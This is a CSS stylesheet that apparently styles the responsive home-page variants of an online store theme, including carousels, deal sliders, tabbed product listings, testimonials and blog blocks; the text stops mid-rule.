.custom-slider-img-w .owl-theme .owl-controls .owl-nav, .sm-imageslider .owl-theme .owl-controls .owl-nav {
	display: none
}

.sm-imageslider .owl-carousel .owl-stage-outer {
	overflow: inherit
}

.sm-imageslider .owl-theme .owl-controls .owl-dots {
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -30px
}

.homestyle1 .wrap-content1 {
	margin-top: 1px
}

.homestyle1 .wrap-content1 .products-w {
	clear: both;
	padding-left: 15px;
	margin-bottom: 20px;
	float: left
}

.homestyle1 .wrap-content1 .products-w .block .block-title {
	border-top: 1px solid #ddd;
	padding: 25px 0 0 20px;
	float: left;
	width: 100%;
	margin-top: 20px
}

.homestyle1 .wrap-content1 .products-w .block-content ul li.item-3 {
	margin-bottom: 20px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal {
	display: none
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .deal-slider {
	width: 100%
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav {
	bottom: 30px;
	right: 10px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item {
	padding-left: 15px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info {
	width: 60%
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .timer-deal {
	left: 0px;
	top: 20px
}

.homestyle1 .content-box.hm {
	margin-top: 0
}

.homestyle1 .banner-infos {
	display: none
}

.homestyle1 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 10px
}

.homestyle1 .testimonial-wrap .testimonials .owl-stage-outer .owl-item .item img {
	float: none;
	display: none
}

.homestyle1 .testimonial-wrap .testimonials .owl-stage-outer .owl-item .item .item-inner {
	margin-left: 0;
	margin-top: 0px
}

.homestyle1 .static-content-wrap .static-content {
	width: 100%
}

.homestyle1 .static-content-wrap .static-content .content1-1 .inner {
	padding-top: 70px
}

.homestyle1 .static-content-wrap .static-content .content2-1 {
	margin-top: 10px
}

.homestyle1 .static-content-wrap .static-content .content1-2 .inner {
	padding-top: 30px
}

.homestyle1 .static-content-wrap .static-content .content2-2 .inner {
	padding-top: 60px
}

.homestyle1 .static-content-wrap .static-content .content3-1 {
	margin-top: 10px
}

.homestyle1 .static-content-wrap .static-content .content3-1 .inner {
	padding-top: 40px
}

.homestyle1 .static-content-wrap .static-content .content3-2 .inner {
	padding-top: 40px
}

.homestyle1 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle1 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	padding-top: 0
}

.homestyle1 .latest-blog-wrap .latest-blog .item {
	width: 100%
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: 100%
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:after, .homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:before {
	display: none
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	width: 100%;
	padding: 0 0 10px 0;
	margin-bottom: 0px
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	padding-top: 15px;
	padding-bottom: 10px
}

.homestyle1 .brands-tab ul.nav-brand-tabs {
	width: 100%
}

.homestyle1 .brands-tab .tab-content {
	width: 100%
}

.homestyle2 .banner1-w .banner {
	width: 33%;
	float: left;
}

.homestyle2 .sm-basic-products .row-item .item {
	width: 100%
}

.homestyle2 .list-basic-w .list-basic-products {
	width: 100%
}

.homestyle2 .list-basic-w .list-basic-products .block-content .item {
	width: 100%
}

.homestyle2 .listingtab-wrapper {
	margin-top: 60px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs {
	overflow: unset
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap {
	overflow: unset
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	padding-bottom: 0
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	margin-right: 0;
	text-align: center
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	font-size: 100%
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:hover {
	color: #beae59
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:before {
	display: none
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	background: #ccc none repeat scroll 0 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	height: 25px;
	text-align: center;
	line-height: 25px;
	position: absolute;
	right: 60px;
	top: -40px;
	width: 25px;
	z-index: 12;
	cursor: pointer
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-selected, .homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-arrow {
	display: none !important
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:before {
	content: '\f0c9';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #fff
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	background: #fff none repeat scroll 0 0;
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
	display: none;
	position: absolute;
	right: 0;
	top: 25px;
	width: 200px;
	overflow: hidden;
	text-align: left
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
	display: block !important;
	padding: 5px 0
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li {
	float: none !important;
	display: block !important;
	line-height: 20px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:before {
	display: none !important
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel, .homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
	background-color: transparent !important
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover {
	background-color: #beae59
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover .ltabs-tabs-wrap {
	display: block
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-tabs-wrap.ltabs-selectbox {
	display: none
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls {
	top: -40px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div {
	width: 25px;
	height: 25px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #ccc
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:before {
	font-size: 17px;
	color: #fff;
	top: -5px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	left: 9px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	right: 9px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item .item-inner {
	border: none !important
}

.homestyle2 .list-basic-w {
	background-size: auto 100%
}

.homestyle2 .dailydeal-wrap {
	margin-top: 60px
}

.homestyle2 .deal-wrapper .deal-slider .owl-controls {
	top: -40px
}

.homestyle2 .deal-wrapper .products-grid .item .box-image {
	width: 100%;
	margin-right: 0;
	padding-top: 0
}

.homestyle2 .deal-wrapper .products-grid .item .box-image .label-product.label-sale {
	display: none
}

.homestyle2 .deal-wrapper .products-grid .item .box-info {
	margin: 0 0px 20px 15px;
	float: left;
	padding: 0
}

.homestyle2 .deal-wrapper .products-grid .item .box-info .deals-description::before {
	left: 0
}

.homestyle2 .latest-blog-wrap2 {
	float: none
}

.homestyle2 .latest-blog-wrap2 .latest-blog .first-post {
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .first-post .info-blog {
	height: auto
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post {
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item {
	margin-top: 10px;
	float: left
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .info-blog {
	height: auto
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .info-blog:after {
	display: none !important
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-1 {
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-1 .info-blog::before {
	display: none !important
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-2 {
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-2 .blog-item-content .info-blog {
	position: inherit
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-2 .blog-item-content .image-blog {
	margin-top: 0
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .info-blog {
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .image-blog {
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .image-blog {
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .info-blog {
	width: 100%;
	height: auto
}

.custom-slider-img-w .owl-theme .owl-controls .owl-dots {
	margin-top: -30px
}

.custom-slider-img-w .owl-theme .owl-controls .owl-nav {
	display: none
}

.homestyle3 .banner-infos {
	display: none
}

.homestyle3 .wrap-content1 {
	margin-top: 40px
}

.homestyle3 .wrap-content1 .products-w {
	clear: both;
	padding-left: 15px;
	margin-bottom: 20px
}

.homestyle3 .wrap-content1 .products-w .block .block-title {
	border-top: 1px solid #ddd;
	padding: 25px 0 0 20px;
	float: left;
	width: 100%;
	margin-top: 20px
}

.homestyle3 .wrap-content1 .products-w .block-content .item:last-child {
	margin-bottom: 20px
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal {
	display: none
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .deal-slider {
	width: 100%
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item {
	padding-left: 15px
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .timer-deal {
	left: 0px;
	top: 20px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav {
	top: -40px;
	width: auto
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label::before {
	display: none
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .title-home {
	display: none
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	margin-right: 0
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label {
	background-color: transparent !important;
	color: #444
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	background-color: transparent !important
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .owl-stage-outer .ltabs-item {
	width: 100%
}

.homestyle3 .listingtab-wrapper2, .homestyle3 .listingtab-wrapper {
	margin-top: 60px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs, .homestyle3 .listingtab-wrapper .sm-listing-tabs {
	overflow: unset
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap {
	overflow: unset
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	padding-bottom: 0
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	margin-right: 0;
	text-align: center
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	font-size: 100%
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:hover, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:hover {
	color: #beae59
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:before, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:before {
	display: none
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	background: #ccc none repeat scroll 0 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	height: 25px;
	text-align: center;
	line-height: 25px;
	position: absolute;
	right: 60px;
	top: -40px;
	width: 25px;
	z-index: 12;
	cursor: pointer
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-selected, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-selected, .homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-arrow, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-arrow {
	display: none !important
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:before, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:before {
	content: '\f0c9';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #fff
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	background: #fff none repeat scroll 0 0;
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
	display: none;
	position: absolute;
	right: 0;
	top: 25px;
	width: 200px;
	overflow: hidden;
	text-align: left
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
	display: block !important;
	padding: 5px 0
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li {
	float: none !important;
	display: block !important
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:after, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:after, .homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:before, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li .ltabs-tab-label:before {
	display: none !important
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel .ltabs-tab-label, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel .ltabs-tab-label {
	font-weight: bold
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel, .homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover span, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover span {
	background-color: transparent !important
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
	background-color: transparent
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover {
	background-color: #beae59
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover .ltabs-tabs-wrap, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover .ltabs-tabs-wrap {
	display: block
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls {
	top: -40px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div {
	width: 25px;
	height: 25px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #ccc
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:before, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:before {
	font-size: 17px;
	color: #fff;
	top: -5px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev:before, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	left: 9px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-next:before, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	right: 9px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .owl-stage-outer .ltabs-item {
	margin-top: 0
}

.homestyle3 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 10px
}

.homestyle3 .testimonial-wrap .testimonials .owl-stage-outer .owl-item .item img {
	float: none;
	display: none
}

.homestyle3 .testimonial-wrap .testimonials .owl-stage-outer .owl-item .item .item-inner {
	margin-left: 0;
	margin-top: 0px
}

.homestyle3 .latest-blog-wrap .latest-blog .item {
	width: 100%
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: 100%
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:after, .homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:before {
	display: none
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	width: 100%;
	padding: 0;
	min-height: auto;
	margin-bottom: 20px
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	padding-top: 15px;
	padding-bottom: 10px
}

.homestyle3 .brands-tab ul.nav-brand-tabs {
	width: 100%
}

.homestyle3 .brands-tab .tab-content {
	width: 100%
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner {
	margin-bottom: 20px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box {
	width: 100px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box {
	margin-left: 110px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .price-box {
	margin: 0
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action {
	margin-top: 5px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle4 .slider-deal-w .deal-wrapper .deal-slider .owl-controls {
	margin-bottom: 10px;
	margin-right: 5px
}

.homestyle4 .content-wrap1 .products-w {
	margin-top: 30px;
	float: left;
	padding-left: 15px
}

.homestyle4 .content-wrap1 .products-w .block .block-title {
	padding: 30px 0 8px 30px
}

.homestyle4 .slider-deal-w .deal-wrapper .sm-deals .owl-nav {
	right: 10px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .box-info {
	padding-left: 10px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown {
	left: 10px
}

.homestyle4 .content-wrap2 .products-w .block {
	border-right: none !important;
	padding-bottom: 0
}

.homestyle4 .content-wrap2 .products-w .block-content .item:last-child {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
	padding-bottom: 20px
}

.homestyle4 .custom-slider-img-w .owl-theme .owl-controls .owl-nav, .homestyle4 .sm-imageslider .owl-theme .owl-controls .owl-nav {
	display: none
}

.homestyle4 .slider-images-w {
	padding-right: 15px
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal-w {
	padding-left: 15px
}

.homestyle4 .slider-deal-w .deal-wrapper .label-deal {
	right: 15px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item {
	margin-bottom: 20px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .box-info {
	margin: 20px 0 10px 0
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .timer-deal {
	top: 60px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-sale {
	top: 10px
}

.homestyle4 .sm-super-categories .category-wrap {
	padding-right: 15px
}

.homestyle4 .sm-super-categories .category-wrap .inner {
	min-height: auto
}

.homestyle4 .sm-super-categories .spc-wrap {
	padding-left: 15px
}

.homestyle4 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 10px
}

.homestyle4 .testimonial-wrap .testimonials .owl-stage-outer .owl-item .item img {
	float: none;
	display: none
}

.homestyle4 .testimonial-wrap .testimonials .owl-stage-outer .owl-item .item .item-inner {
	margin-left: 0;
	margin-top: 0px
}

.homestyle4 .latest-blog-wrap .latest-blog .item {
	width: 100%
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: 100%
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:after, .homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:before {
	display: none
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	width: 100%;
	padding: 0;
	min-height: auto;
	margin-bottom: 20px
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	padding-top: 15px;
	padding-bottom: 10px
}

.homestyle4 .brands-tab img {
	width: 100%
}

.homestyle4 .brands-tab ul.nav-brand-tabs {
	width: 100%
}

.homestyle4 .brands-tab .tab-content {
	width: 100%
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .title-home {
	display: none
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	margin-right: 0
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label {
	background-color: transparent !important;
	color: #444
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	background-color: transparent !important
}

.homestyle4 .listingtab-wrapper {
	margin-top: 60px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs {
	overflow: unset
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .title-home {
	display: none
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap {
	overflow: unset
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	padding-bottom: 0
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	margin-right: 0;
	text-align: center
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	font-size: 100%
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:hover {
	color: #beae59
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:before {
	display: none
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	background: #ccc none repeat scroll 0 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	height: 25px;
	text-align: center;
	line-height: 25px;
	position: absolute;
	right: 60px;
	top: -38px;
	width: 25px;
	z-index: 12;
	cursor: pointer
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-selected, .homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tab-arrow {
	display: none !important
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:before {
	content: '\f0c9';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
